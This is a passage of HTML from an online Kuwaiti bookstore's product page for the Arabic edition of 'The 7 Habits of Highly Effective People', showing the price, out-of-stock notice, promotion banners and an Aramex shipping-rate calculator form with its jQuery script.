			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

								<link rel="stylesheet" id="wd-swiper-pagin-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-custom-style">
			<ul class="wd-nav-pagin"></ul>
		</div>
					</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ae2d25 e-con-full e-flex e-con e-child" data-id="6ae2d25" data-element_type="container">
		<div class="elementor-element elementor-element-fdf2d59 e-con-full e-flex e-con e-child" data-id="fdf2d59" data-element_type="container">
				<div class="elementor-element elementor-element-86df815 text-right elementor-widget-mobile__width-initial wd-single-brands elementor-widget elementor-widget-wd_single_product_brands" data-id="86df815" data-element_type="widget" data-widget_type="wd_single_product_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-product-brands">							<a href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%ac%d8%b1%d9%8a%d8%b1/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png" title="مكتبة جرير" alt="مكتبة جرير" >			</a>
			</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ac1582c text-right elementor-widget__width-initial elementor-widget-mobile__width-initial wd-single-title elementor-widget elementor-widget-wd_single_product_title" data-id="ac1582c" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	العادات السبع للناس الأكثر فاعلية
	</h1>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fec49a5 e-con-full e-flex e-con e-child" data-id="fec49a5" data-element_type="container">
				</div>
				<div class="elementor-element elementor-element-ce05bd9 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="ce05bd9" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p style="text-align: right"><strong>يعد هذا الكتاب &#8220;العادات السبع للناس الأكثر فعالية&#8221;، من أكثر الكتب مبيعاً في أميركا وفي دول أخرى في العالم وذلك لما يعرضه المؤلف فيه وهو &#8220;سيتفن ر. كوفي&#8221; من معالجات شاملة متكاملة وواضحة المبدأ تساعد في حل المشاكل الشخصية والمهنية.</strong></p>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b2039fa e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="b2039fa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3972ee0 e-con-full e-flex e-con e-child" data-id="3972ee0" data-element_type="container">
				<div class="elementor-element elementor-element-3855d76 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="3855d76" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="32" height="32" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-32x32 size-32x32 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 32px) 100vw, 32px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png 32w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا.png 50w" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2bedec5 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2bedec5" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إشتري 2 كتاب وأحصل علي الثالث مجانا علي جميع الكتب</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b081e21 e-con-full e-flex e-con e-child" data-id="b081e21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6fd7f51 e-con-full e-flex e-con e-child" data-id="6fd7f51" data-element_type="container">
				<div class="elementor-element elementor-element-264f11f elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="264f11f" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="32" height="32" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-32x32 size-32x32 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 32px) 100vw, 32px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا-32x32.png 32w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/عرض-2-كتاب-وثالث-مجانا.png 50w" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e9287f4 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="e9287f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</h4> 
							</div>

					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-308ab41 e-con-full e-flex e-con e-child" data-id="308ab41" data-element_type="container">
				<div class="elementor-element elementor-element-84259fc wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="84259fc" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>6.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4e8bb1 wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="e4e8bb1" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 <p class="stock out-of-stock wd-style-bordered"><span>غير متوفر في المخزون</span></p>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-74ce333 wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="74ce333" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					<p class="stock out-of-stock wd-style-bordered"><span>غير متوفر في المخزون</span></p>
<section
	class="cwginstock-subscribe-form  cwginstock-0outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				إرسلي بريد إلكتروني عندما يكون متاح			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="أسمك"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="بريدك الإلكتروني"
								value="" />
													</div>
												<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="15713" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="d4203af640" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="أضفني لقائمة الإنتظار" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
				</div>
				</div>
				<div class="elementor-element elementor-element-a34015e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a34015e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5319dc9 elementor-widget__width-auto text-right elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5319dc9" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	        <button data-popup-open="popup-1" type="button" style="margin-top:10px; margin-bottom:10px;"
                title="Check Aramex Shipping Rate"
                class="button btn-cart aramexcalculator"
        >
            <span><span>Check Shipping rate. Details</span></span>
        </button>
        <input type="hidden" id="_wpnonce" name="_wpnonce" value="e1561b927e" /><input type="hidden" name="_wp_http_referer" value="/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/" />        <div class="aramex_popup" style="display:none;" data-popup="popup-1">
            <div class="aramex_popup-inner">
                <form method="post" class="form-horizontal" action="" autocomplete="off" >
                    <h2 style="color: #EA7601;">Check Shipping rate. Details:</h2>
                    <h3>Shipment Destination</h3>
                    <div class="form-group"></div>
                    <div class="form-group">
                        <label for="destination_country"
                               class=" col-sm-3 control-label">Country</label>
                        <div class="col-sm-9">
                            <select name="destination_country" class="form-control" id="destination_country">
                                                                                                            <option value="IS" >
                                            آيسلندا                                        </option>
                                                                            <option value="ET" >
                                            أثيوبيا                                        </option>
                                                                            <option value="AZ" >
                                            أذربيجان                                        </option>
                                                                            <option value="ER" >
                                            إرتريا                                        </option>
                                                                            <option value="AM" >
                                            أرمينيا                                        </option>
                                                                            <option value="AW" >
                                            أروبا                                        </option>
                                                                            <option value="ES" >
                                            إسبانيا                                        </option>
                                                                            <option value="AU" >
                                            أستراليا                                        </option>
                                                                            <option value="EE" >
                                            استونيا                                        </option>
                                                                            <option value="IL" >
                                            إسرائيل                                        </option>
                                                                            <option value="SZ" >
                                            إسواتيني                                        </option>
                                                                            <option value="AF" >
                                            أفغانستان                                        </option>
                                                                            <option value="IO" >
                                            إقليم المحيط الهندي البريطاني                                        </option>
                                                                            <option value="PS" >
                                            الأراضي الفلسطينية                                        </option>
                                                                            <option value="AR" >
                                            الأرجنتين                                        </option>
                                                                            <option value="JO" >
                                            الأردن                                        </option>
                                                                            <option value="TF" >
                                            الأقاليم الجنوبية الفرنسية                                        </option>
                                                                            <option value="EC" >
                                            الاكوادور                                        </option>
                                                                            <option value="AE" >
                                            الإمارات العربية المتحدة                                        </option>
                                                                            <option value="AL" >
                                            ألبانيا                                        </option>
                                                                            <option value="BH" >
                                            البحرين                                        </option>
                                                                            <option value="BR" >
                                            البرازيل                                        </option>
                                                                            <option value="PT" >
                                            البرتغال                                        </option>
                                                                            <option value="BS" >
                                            البهاما                                        </option>
                                                                            <option value="BA" >
                                            البوسنة والهرسك                                        </option>
                                                                            <option value="ME" >
                                            الجبل الأسود                                        </option>
                                                                            <option value="DZ" >
                                            الجزائر                                        </option>
                                                                            <option value="DK" >
                                            الدنمارك                                        </option>
                                                                            <option value="DM" >
                                            الدومينيكان                                        </option>
                                                                            <option value="CV" >
                                            الرأس الأخضر                                        </option>
                                                                            <option value="SV" >
                                            السلفادور                                        </option>
                                                                            <option value="SN" >
                                            السنغال                                        </option>
                                                                            <option value="SD" >
                                            السودان                                        </option>
                                                                            <option value="SE" >
                                            السويد                                        </option>
                                                                            <option value="EH" >
                                            الصحراء الغربية                                        </option>
                                                                            <option value="SO" >
                                            الصومال                                        </option>
                                                                            <option value="CN" >
                                            الصين                                        </option>
                                                                            <option value="IQ" >
                                            العراق                                        </option>
                                                                            <option value="GA" >
                                            الغابون                                        </option>
                                                                            <option value="VA" >
                                            الفاتيكان                                        </option>
                                                                            <option value="PH" >
                                            الفلبين                                        </option>
                                                                            <option value="CM" >
                                            الكاميرون                                        </option>
                                                                            <option value="CG" >
                                            الكونغو (برازافيل)                                        </option>
                                                                            <option value="CD" >
                                            الكونغو (كينشاسا)                                        </option>
                                                                            <option value="KW" >
                                            الكويت                                        </option>
                                                                            <option value="MV" >
                                            المالديف                                        </option>
                                                                            <option value="DE" >
                                            ألمانيا                                        </option>
                                                                            <option value="MA" >
                                            المغرب                                        </option>
                                                                            <option value="MX" >
                                            المكسيك                                        </option>
                                                                            <option value="SA" >
                                            المملكة العربية السعودية                                        </option>
                                                                            <option value="GB" >
                                            المملكة المتحدة                                        </option>
                                                                            <option value="AQ" >
                                            المنطقة القطبية الجنوبية                                        </option>
                                                                            <option value="NO" >
                                            النرويج                                        </option>
                                                                            <option value="AT" >
                                            النمسا                                        </option>
                                                                            <option value="NE" >
                                            النيجر                                        </option>
                                                                            <option value="IN" >
                                            الهند                                        </option>
                                                                            <option value="US" >
                                            الولايات المتحدة الأمريكية                                        </option>
                                                                            <option value="JP" >
                                            اليابان                                        </option>
                                                                            <option value="YE" >
                                            اليمن                                        </option>
                                                                            <option value="GR" >
                                            اليونان                                        </option>
                                                                            <option value="AG" >
                                            أنتيغوا وباربودا                                        </option>
                                                                            <option value="AD" >
                                            أندورا                                        </option>
                                                                            <option value="ID" >
                                            إندونيسيا                                        </option>
                                                                            <option value="AO" >
                                            أنغولا                                        </option>
                                                                            <option value="AI" >
                                            أنغويلا                                        </option>
                                                                            <option value="UY" >
                                            أوروغواي                                        </option>
                                                                            <option value="UZ" >
                                            أوزبكستان                                        </option>
                                                                            <option value="UG" >
                                            أوغندا                                        </option>
                                                                            <option value="UA" >
                                            أوكرانيا                                        </option>
                                                                            <option value="IR" >
                                            إيران                                        </option>
                                                                            <option value="IE" >
                                            أيرلندا                                        </option>
                                                                            <option value="IT" >
                                            إيطاليا                                        </option>
                                                                            <option value="PG" >
                                            بابوا غينيا الجديدة                                        </option>
                                                                            <option value="PY" >
                                            باراغواي                                        </option>
                                                                            <option value="BB" >
                                            باربادوس                                        </option>
                                                                            <option value="PK" >
                                            باكستان                                        </option>
                                                                            <option value="PW" >
                                            بالاو                                        </option>
                                                                            <option value="PA" >
                                            بانما                                        </option>
                                                                            <option value="BM" >
                                            برمودا                                        </option>
                                                                            <option value="BN" >
                                            بروناي                                        </option>
                                                                            <option value="BE" >
                                            بلجيكا                                        </option>
                                                                            <option value="BG" >
                                            بلغاريا                                        </option>
                                                                            <option value="BZ" >
                                            بليز                                        </option>
                                                                            <option value="BD" >
                                            بنغلاديش                                        </option>
                                                                            <option value="BJ" >
                                            بنين                                        </option>
                                                                            <option value="BT" >
                                            بوتان                                        </option>
                                                                            <option value="BW" >
                                            بوتسوانا                                        </option>
                                                                            <option value="PR" >
                                            بورتوريكو                                        </option>
                                                                            <option value="BF" >
                                            بوركينا فاسو                                        </option>
                                                                            <option value="BI" >
                                            بوروندي                                        </option>
                                                                            <option value="PL" >
                                            بولندا                                        </option>
                                                                            <option value="BO" >
                                            بوليفيا                                        </option>
                                                                            <option value="PF" >
                                            بولينيزيا الفرنسية                                        </option>
                                                                            <option value="PN" >
                                            بيتكيرن                                        </option>
                                                                            <option value="PE" >
                                            بيرو                                        </option>
                                                                            <option value="BY" >
                                            بيلاروسيا                                        </option>
                                                                            <option value="TH" >
                                            تايلاند                                        </option>
                                                                            <option value="TW" >
                                            تايوان                                        </option>
                                                                            <option value="TM" >
                                            تركمانستان                                        </option>
                                                                            <option value="TR" >
                                            تركيا                                        </option>
                                                                            <option value="TT" >
                                            ترينداد وتوباغو                                        </option>
                                                                            <option value="TD" >
                                            تشاد                                        </option>
                                                                            <option value="CL" >
                                            تشيلي                                        </option>
                                                                            <option value="TZ" >
                                            تنزانيا                                        </option>
                                                                            <option value="TG" >
                                            توغو                                        </option>
                                                                            <option value="TV" >
                                            توفالو                                        </option>
                                                                            <option value="TK" >
                                            توكيلاو                                        </option>
                                                                            <option value="TN" >
                                            تونس                                        </option>
                                                                            <option value="TO" >
                                            تونغا                                        </option>
                                                                            <option value="TL" >
                                            تيمور الشرقية                                        </option>
                                                                            <option value="JM" >
                                            جامايكا                                        </option>
                                                                            <option value="GI" >
                                            جبل طارق                                        </option>
                                                                            <option value="GL" >
                                            جرينلاند                                        </option>
                                                                            <option value="AX" >
                                            جزر آلاند                                        </option>
                                                                            <option value="VG" >
                                            جزر العذراء (المملكة المتحدة)                                        </option>
                                                                            <option value="VI" >
                                            جزر العذراء (الولايات المتحدة الأمريكية)                                        </option>
                                                                            <option value="KM" >
                                            جزر القمر                                        </option>
                                                                            <option value="BQ" >
                                            جزر المملكة الهولندية الكاريبية                                        </option>
                                                                            <option value="UM" >
                                            جزر الولايات المتحدة الصغيرة النائية                                        </option>
                                                                            <option value="TC" >
                                            جزر تركس وكايكوس                                        </option>
                                                                            <option value="SB" >
                                            جزر سليمان                                        </option>
                                                                            <option value="FO" >
                                            جزر فارو                                        </option>
                                                                            <option value="FK" >
                                            جزر فوكلاند                                        </option>
                                                                            <option value="KY" >
                                            جزر كايمان                                        </option>
                                                                            <option value="CK" >
                                            جزر كوك                                        </option>
                                                                            <option value="CC" >
                                            جزر كوكوس (كيلينغ)                                        </option>
                                                                            <option value="MH" >
                                            جزر مارشال                                        </option>
                                                                            <option value="MP" >
                                            جزر ماريانا الشمالية                                        </option>
                                                                            <option value="BV" >
                                            جزيرة بوفيه                                        </option>
                                                                            <option value="CX" >
                                            جزيرة كريسماس                                        </option>
                                                                            <option value="IM" >
                                            جزيرة مان                                        </option>
                                                                            <option value="NF" >
                                            جزيرة نورفولك                                        </option>
                                                                            <option value="HM" >
                                            جزيرة هيرد وجزر ماكدونالد                                        </option>
                                                                            <option value="CF" >
                                            جمهورية إفريقيا الوسطى                                        </option>
                                                                            <option value="CZ" >
                                            جمهورية التشيك                                        </option>
                                                                            <option value="DO" >
                                            جمهورية الدومنيكان                                        </option>
                                                                            <option value="ZA" >
                                            جنوب أفريقيا                                        </option>
                                                                            <option value="SS" >
                                            جنوب السودان                                        </option>
                                                                            <option value="GE" >
                                            جورجيا                                        </option>
                                                                            <option value="GS" >
                                            جورجيا الجنوبية وجزر ساندويتش                                        </option>
                                                                            <option value="GF" >
                                            جويانا الفرنسية                                        </option>
                                                                            <option value="DJ" >
                                            جيبوتي                                        </option>
                                                                            <option value="JE" >
                                            جيرزي                                        </option>
                                                                            <option value="RW" >
                                            رواندا                                        </option>
                                                                            <option value="RU" >
                                            روسيا                                        </option>
                                                                            <option value="RO" >
                                            رومانيا                                        </option>
                                                                            <option value="RE" >
                                            ريونيون                                        </option>
                                                                            <option value="ZM" >
                                            زامبيا                                        </option>
                                                                            <option value="ZW" >
                                            زيمبابوي                                        </option>
                                                                            <option value="CI" >
                                            ساحل العاج                                        </option>
                                                                            <option value="WS" >
                                            ساموا                                        </option>
                                                                            <option value="AS" >
                                            ساموا الأمريكية                                        </option>
                                                                            <option value="PM" >
                                            سان بيير وميكلون                                        </option>
                                                                            <option value="ST" >
                                            سان تومي وبرينسيبي                                        </option>
                                                                            <option value="SM" >
                                            سان مارينو                                        </option>
                                                                            <option value="BL" >
                                            سانت بارتيليمي                                        </option>
                                                                            <option value="VC" >
                                            سانت فنسنت وجزر غرينادين                                        </option>
                                                                            <option value="KN" >
                                            سانت كيتس ونيفيس                                        </option>
                                                                            <option value="LC" >
                                            سانت لوسيا                                        </option>
                                                                            <option value="MF" >
                                            سانت مارتن (الجزء الفرنسي)                                        </option>
                                                                            <option value="SX" >
                                            سانت مارتن (الجزءالهولندي)                                        </option>
                                                                            <option value="SH" >
                                            سانت هيلينا                                        </option>
                                                                            <option value="LK" >
                                            سريلانكا                                        </option>
                                                                            <option value="SJ" >
                                            سفالبارد                                        </option>
                                                                            <option value="SK" >
                                            سلوفاكيا                                        </option>
                                                                            <option value="SI" >
                                            سلوفينيا                                        </option>
                                                                            <option value="SG" >
                                            سنغافورة                                        </option>
                                                                            <option value="SY" >
                                            سوريا                                        </option>
                                                                            <option value="SR" >
                                            سورينام                                        </option>
                                                                            <option value="CH" >
                                            سويسرا                                        </option>
                                                                            <option value="SL" >
                                            سيراليون                                        </option>
                                                                            <option value="SC" >
                                            سيشيل                                        </option>
                                                                            <option value="RS" >
                                            صربيا                                        </option>
                                                                            <option value="TJ" >
                                            طاجيكستان                                        </option>
                                                                            <option value="OM" >
                                            عمان                                        </option>
                                                                            <option value="GM" >
                                            غامبيا                                        </option>
                                                                            <option value="GH" >
                                            غانا                                        </option>
                                                                            <option value="GD" >
                                            غرينادا                                        </option>
                                                                            <option value="GT" >
                                            غواتيمالا                                        </option>
                                                                            <option value="GP" >
                                            غوادلوب                                        </option>
                                                                            <option value="GU" >
                                            غوام                                        </option>
                                                                            <option value="GY" >
                                            غيانا                                        </option>
                                                                            <option value="GG" >
                                            غيرنسي                                        </option>
                                                                            <option value="GN" >
                                            غينيا                                        </option>
                                                                            <option value="GQ" >
                                            غينيا الاستوائية                                        </option>
                                                                            <option value="GW" >
                                            غينيا بيساو                                        </option>
                                                                            <option value="VU" >
                                            فانواتو                                        </option>
                                                                            <option value="FR" >
                                            فرنسا                                        </option>
                                                                            <option value="VE" >
                                            فنزويلا                                        </option>
                                                                            <option value="FI" >
                                            فنلندا                                        </option>
                                                                            <option value="VN" >
                                            فيتنام                                        </option>
                                                                            <option value="FJ" >
                                            فيجي                                        </option>
                                                                            <option value="CY" >
                                            قبرص                                        </option>
                                                                            <option value="KG" >
                                            قرغيزستان                                        </option>
                                                                            <option value="QA" >
                                            قطر                                        </option>
                                                                            <option value="KZ" >
                                            كازاخستان                                        </option>
                                                                            <option value="NC" >
                                            كاليدونيا الجديدة                                        </option>
                                                                            <option value="HR" >
                                            كرواتيا                                        </option>
                                                                            <option value="KH" >
                                            كمبوديا                                        </option>
                                                                            <option value="CA" >
                                            كندا                                        </option>
                                                                            <option value="CU" >
                                            كوبا                                        </option>
                                                                            <option value="CW" >
                                            كوراساو                                        </option>
                                                                            <option value="KR" >
                                            كوريا الجنوبية                                        </option>
                                                                            <option value="KP" >
                                            كوريا الشمالية                                        </option>
                                                                            <option value="CR" >
                                            كوستاريكا                                        </option>
                                                                            <option value="XK" >
                                            كوسوفو                                        </option>
                                                                            <option value="CO" >
                                            كولومبيا                                        </option>
                                                                            <option value="KI" >
                                            كيريباتي                                        </option>
                                                                            <option value="KE" >
                                            كينيا                                        </option>
                                                                            <option value="LV" >
                                            لاتفيا                                        </option>
                                                                            <option value="LA" >
                                            لاوس                                        </option>
                                                                            <option value="LB" >
                                            لبنان                                        </option>
                                                                            <option value="LU" >
                                            لوكسمبورغ                                        </option>
                                                                            <option value="LY" >
                                            ليبيا                                        </option>
                                                                            <option value="LR" >
                                            ليبيريا                                        </option>
                                                                            <option value="LT" >
                                            ليتوانيا                                        </option>
                                                                            <option value="LI" >
                                            ليختنشتاين                                        </option>
                                                                            <option value="LS" >
                                            ليسوتو                                        </option>
                                                                            <option value="MQ" >
                                            مارتينيك                                        </option>
                                                                            <option value="MO" >
                                            ماكاو                                        </option>
                                                                            <option value="MT" >
                                            مالطا                                        </option>
                                                                            <option value="ML" >
                                            مالي                                        </option>
                                                                            <option value="MY" >
                                            ماليزيا                                        </option>
                                                                            <option value="YT" >
                                            مايوت                                        </option>
                                                                            <option value="MG" >
                                            مدغشقر                                        </option>
                                                                            <option value="EG" >
                                            مصر                                        </option>
                                                                            <option value="MK" >
                                            مقدونيا                                        </option>
                                                                            <option value="MW" >
                                            ملاوي                                        </option>
                                                                            <option value="MN" >
                                            منغوليا                                        </option>
                                                                            <option value="MR" >
                                            موريتانيا                                        </option>
                                                                            <option value="MU" >
                                            موريشيوس                                        </option>
                                                                            <option value="MZ" >
                                            موزمبيق                                        </option>
                                                                            <option value="MD" >
                                            مولدوفا                                        </option>
                                                                            <option value="MC" >
                                            موناكو                                        </option>
                                                                            <option value="MS" >
                                            مونتسيرات                                        </option>
                                                                            <option value="MM" >
                                            ميانمار                                        </option>
                                                                            <option value="FM" >
                                            ميكرونيزيا                                        </option>
                                                                            <option value="NA" >
                                            ناميبيا                                        </option>
                                                                            <option value="NR" >
                                            ناورو                                        </option>
                                                                            <option value="NP" >
                                            نيبال                                        </option>
                                                                            <option value="NG" >
                                            نيجيريا                                        </option>
                                                                            <option value="NI" >
                                            نيكاراجوا                                        </option>
                                                                            <option value="NZ" >
                                            نيوزيلندا                                        </option>
                                                                            <option value="NU" >
                                            نييوي                                        </option>
                                                                            <option value="HT" >
                                            هايتي                                        </option>
                                                                            <option value="HN" >
                                            هندوراس                                        </option>
                                                                            <option value="HU" >
                                            هنغاريا                                        </option>
                                                                            <option value="NL" >
                                            هولندا                                        </option>
                                                                            <option value="HK" >
                                            هونغ كونغ                                        </option>
                                                                            <option value="WF" >
                                            واليس وفوتونا                                        </option>
                                                                                                </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-sm-3 control-label">City</label>
                        <div class="col-sm-9">
                            <input name="destination_city" class="form-control"  id="destination_city" 
                                   value=""/>
                        </div>
                        <div id="destination_city_loading_autocomplete" class="loading_autocomplete"
                             style="display:none;">
                            <img style="height:30px; margin-left:125px;"
                                 src="https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/img/aramex_loader.gif"
                                 alt="Loading cities..."
                                 title="Loading cities..."
                                 class="v-middle"/>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="field fl width-270">
                            <label class="col-sm-3 control-label">Zip code</label>
                            <div class="col-sm-9">
                                <input name="destination_zipcode" class="form-control" id="destination_zipcode"
                                       value=""/>
                            </div>
                        </div>
                    </div>
                    <div class = "form-group">
                        <p class="your-aramex-address">Your address details must be entered in order to get shipping calculation.</p>
                    </div>
                    <div class="aramex_field aramex_result_block">
                        <h3 style="display:none; color: #EA7601;">Result</h3>
                        <div class="aramex_result mar-10">
                        </div>
                        <span class="aramex-please-wait" id="payment-please-wait" style="display:none;">
                        <img src="https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/img/preloader.gif"
                             alt="Please wait..."
                             title="Please wait..."
                             class="v-middle"/> Please wait...                    </span>
                    </div>
                    <div class="form-group">
                        <button name="aramex_calc_rate_submit" class="btn-default" type="button"
                                id="aramex_calc_rate_submit"
                                onclick="sendAramexRequest('15713')">Calculate                        </button>
                    </div>
                </form>
                <a class="aramex_popup-close" data-popup-close="popup-1" href="#">x</a>
            </div>
        </div>
                <script>
            jQuery.noConflict();

            function sendAramexRequest() {

                var chk_city = jQuery('#destination_city').val();
                var chk_postcode = jQuery('#destination_zipcode').val();
                var country_code = jQuery("#destination_country").val();
                var currency = "KWD";
                var product_id = "15713";
                var system_base_url = "https://online.thatalsalasil.com.kw/wp-content/plugins";
                jQuery('.aramex_result_block h3').css("display", "none");
                jQuery('.aramex-please-wait').css("display", "block");
                jQuery('.aramex_result').css("display", "none");

                    var postData = {
                        action: 'the_aramex_calculator',
                        security: '19607d76ad',
                        city: chk_city,
                        post_code: chk_postcode,
                        country_code: country_code,
                        product_id: product_id,
                        currency: currency,
                    };

                    jQuery.post('https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php', postData, function(result) {
                        var message = "";
                        var response = jQuery.parseJSON(result);
                        if (response.error) {
                            message = "<p style='color:red;'>" + response.error + "</p>";
                        } else {
                             var error = true;
                                jQuery.each(response, function (index, value) {
                                    if (typeof value.label != 'undefined') {
                                       error = false;   
                                       message = message + "<p style='color: rgb(234, 118, 1);'>" + value.label + ": " + value.amount + " " + value.currency + "</p>";
                                    }
                                });
                            if(error === true){
                            jQuery.each(response, function (index, value) {
                                message = "<p style='color:red;'>" + value + "</p>";
                            });
                        }
                        }
                            
                        jQuery('.aramex_result_block h3').css("display", "block");
                        jQuery('.aramex_result').css("display", "block").html(message);
                        jQuery('.aramex-please-wait').css("display", "none");
                    });    

            }

            (function ($) {
                $(document).ready(function () {
                    $(function () {
                        //----- OPEN
                        $('[data-popup-open]').on('click', function (e) {
